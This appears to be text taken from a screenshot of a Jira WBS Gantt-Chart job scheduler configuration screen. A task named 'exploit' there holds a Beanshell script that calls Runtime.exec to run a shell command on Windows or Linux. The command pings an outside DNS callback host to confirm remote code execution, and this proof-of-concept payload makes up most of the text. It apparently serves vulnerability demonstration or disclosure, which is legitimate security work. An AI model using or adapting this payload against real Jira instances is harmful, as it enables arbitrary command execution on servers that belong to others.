 WBS Gantt-Chart job scheduler configuration
Back
Task
The configuration process described here may impact Jira's operational stability and performance.
Test fully before going fully operational.
Name
exploit
random name
The name of the task.
Field*
故事点
Field to be updated by script
Beanshell Script
Script*
import java.io.IOException;
import java.lang.*;
Runtime runtime = Runtime.getRuntime();
try {
String command = "ping -nc 1 55d2721a.dns.1433.eu.org";
if (System.getProperty("os.name").toLowerCase().contains("windows")) {
runtime.exec(new String[]{"cmd.exe", "/c", command});
} else {
runtime.exec(new String[]{"/bin/bash", "-c", command});
}
} catch (IOException e) {
e.printStackTrace();
}
Formulas to calculate field values should be described in the following format BeanShell. We do not provide assistance for this configuration.
Issue key
Verify
To verify the script when you update, select the issue key.
Status
Disable
Execution status of task.
Update
Cancel